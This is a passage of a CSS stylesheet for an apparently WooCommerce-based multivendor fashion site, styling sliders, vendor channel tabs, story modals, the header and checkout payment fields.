	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
